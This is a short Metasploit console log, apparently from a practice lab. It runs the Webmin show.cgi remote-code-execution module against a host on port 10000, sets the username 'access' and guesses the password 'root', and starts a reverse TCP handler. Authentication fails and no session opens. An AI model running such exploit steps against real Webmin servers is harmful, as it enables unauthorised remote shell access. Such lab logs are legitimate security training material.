 msf5 auxiliary(admin/webmin/edit_html_fileaccess) > use exploit/unix/webapp/webmin_show_cgi_exec
msf5 exploit(unix/webapp/webmin_show_cgi_exec) > show options
Module options (exploit/unix/webapp/webmin_show_cgi_exec):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
PASSWORD                   yes       Webmin Password
Proxies                    no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS    192.163.181.3    yes       The target address range or CIDR identifier
RPORT     10000            yes       The target port (TCP)
SSL       true             yes       Use SSL
USERNAME  access           yes       Webmin Username
VHOST                      no        HTTP server virtual host
Exploit target:
Id  Name
--  ----
0   Webmin 1.580
msf5 exploit(unix/webapp/webmin_show_cgi_exec) > set PASSWORD root
PASSWORD => root
msf5 exploit(unix/webapp/webmin_show_cgi_exec) > exploit
[*] Started reverse TCP double handler on 192.163.181.2:4444
[*] Attempting to login...
[-] Authentication failed
[*] Exploit completed, but no session was created.